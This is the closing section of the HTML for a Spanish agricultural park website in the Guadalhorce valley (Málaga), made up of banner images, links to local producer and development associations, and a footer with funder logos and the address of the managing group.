                                        <!--<div id="close">
                                                <a href="#" onclick="auf('right')">
                                                        <span id="bild">
                                                                Cerrar información</span></a>
                                        </div>-->


                                        <div id="right">
                                                <a id="additional"></a>
                                                
                                                
                                                <div class="moduletable">
 <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/index.php/component/banners/click/16" target="_blank"
							title="Noticias, jornadas y eventos">
							<img
								src="http://parqueagricolaguadalhorce.com/images/banners/banner_noticias_jornadas_eventos.jpg"
								alt="Noticias, jornadas y eventos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/index.php/component/banners/click/15" target="_blank"
							title="La huerta">
							<img
								src="http://parqueagricolaguadalhorce.com/images/banners/la_huerta.jpg"
								alt="La huerta"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Enlaces</span></span></span></h3>
 <div class="bannergroup">

	<div class="banneritem">
										<a target="_blank" href="http://www.valledelguadalhorce.com">GDR Valle del Guadalhorce</a>				<div class="clr"></div>
	</div>
	<div class="banneritem">
										<a target="_blank" href="http://sostenibilidadyempleo.wordpress.com">Proyecto Sostenibilidad y empleo</a>				<div class="clr"></div>
	</div>
	<div class="banneritem">
										<a target="_blank" href="http://www.guadalhorceecologico.org">Asociación Guadalhorce Ecológico</a>				<div class="clr"></div>
	</div>
	<div class="banneritem">
										<a target="_blank" href="http://www.alorenademalaga.com">Consejo regulador Aceitunas Aloreña de Málaga</a>				<div class="clr"></div>
	</div>
	<div class="banneritem">
										<a target="_blank" href="http://www.quesandaluz.es">Asociación Quesandaluz</a>				<div class="clr"></div>
	</div>
	<div class="banneritem">
										<a target="_blank" href="http://guadalhorceturismo.com">Asociación Guadalhorce Turismo</a>				<div class="clr"></div>
	</div>
	<div class="banneritem">
										<a target="_blank" href="http://www.quesosdemalaga.es">Asociación Pro denominación de origen quesos de Málaga</a>				<div class="clr"></div>
	</div>
	<div class="banneritem">
										<a target="_blank" href="http://www.federacionequilibra.com/cms">Federación Guadalhorce Equilibra</a>				<div class="clr"></div>
	</div>

</div>

</div>

                                        </div><!-- end right -->
                                        
                        
                                <div class="wrap"></div>

                                </div> <!-- end contentarea -->

                        </div><!-- back -->

                </div><!-- all -->

                <div id="footer-outer">
                                                <div id="footer-inner">

                                <div id="bottom">
                                        <div class="box box1"> <div class="moduletable">
 <div class="bannergroup">

	<div class="banneritem">
																																														<img
						src="http://parqueagricolaguadalhorce.com/images/banners/Gdr Guadalhorce.jpg"
						alt="GDR Guadalhorce"
																	/>
											<div class="clr"></div>
	</div>

</div>

</div>
</div>
                                        <div class="box box2"> <div class="moduletable">
 <div class="bannergroup">

	<div class="banneritem">
																																														<img
						src="http://parqueagricolaguadalhorce.com/images/banners/andalucia_mueve_europa.jpg"
						alt="Andalucía se mueve con Europa"
																	/>
											<div class="clr"></div>
	</div>

</div>

</div>
</div>
                                        <div class="box box3"> <div class="moduletable">
 <div class="bannergroup">

	<div class="banneritem">
																																														<img
						src="http://parqueagricolaguadalhorce.com/images/banners/UE_FSE.jpg"
						alt="Unión Europea"
																	/>
											<div class="clr"></div>
	</div>

</div>

</div>
</div>
                                 		<div class="box box4"> <div class="moduletable">
 <div class="bannergroup">

	<div class="banneritem">
																																														<img
						src="http://parqueagricolaguadalhorce.com/images/banners/Logo_Sae.jpg"
						alt="SAE"
																	/>
											<div class="clr"></div>
	</div>

</div>

</div>
</div>
                                		<!-- <div class="box box5"> </div>-->
                                </div>


                        </div>
                                
                        <div id="footer-sub">


                                <div id="footer">

                                        
                                        <p>
										GDR Valle del Guadalhorce, C/ Dehesa N&ordm; 80, 29.560 Pizarra (M&aacute;laga)
                                        </p>


                                </div><!-- end footer -->

                        </div>

                </div>
				
        </body>
</html>
